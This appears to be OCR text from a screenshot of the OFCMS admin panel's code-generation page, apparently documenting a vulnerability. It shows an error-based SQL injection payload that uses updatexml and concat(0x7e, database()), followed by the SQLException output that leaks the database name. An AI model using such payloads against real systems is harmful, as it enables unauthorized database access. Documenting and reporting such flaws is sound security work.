 OFCMS
系统设置
内容管理
运营管理
微信管理
数据统计
捐赠作者
锁屏
网站首页
选择站点
管理员
系统设置
用户管理
角色管理
菜单管理
数据字典
参数设置
操作日志
代码生成
系统运营
网站设置
首页
用户管理
表名：
增加
#
表名
操作
1
of_c
生成
删除
2
of_c
生成
删除
3
of_c
生成
删除
4
of_c
生成
删除
1 2 3 4
到第 1 页
确定
共 34 条
10 条/页
增加表
创建表
update of_cms_link set link_name=updatexml(1,concat(0x7e,
(database())),0) where link_id=4
java.sql.SQLException: XPATH syntax error: '
~ofcms'
新增
关闭